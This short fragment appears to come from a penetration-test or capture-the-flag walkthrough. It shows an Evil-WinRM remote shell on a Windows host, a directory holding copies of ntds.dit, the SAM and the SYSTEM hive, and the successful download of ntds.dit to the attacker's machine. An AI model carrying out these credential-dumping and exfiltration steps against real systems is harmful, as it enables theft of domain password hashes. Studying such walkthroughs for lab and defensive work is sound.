 *Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> dir
Directory: C:\Users\Caroline.Robinson\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/14/2024 5:26 AM 16777216 ntds.dit
-a---- 7/14/2024 4:27 AM 49152 sam
-a---- 7/14/2024 5:25 AM 175 script.txt
-a---- 7/14/2024 5:21 AM 118 shadow.txt
-a---- 7/14/2024 4:27 AM 16842752 system
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> download ntds.dit
Info: Downloading C:\Users\Caroline.Robinson\Documents\ntds.dit to ntds.dit
Info: Download successful!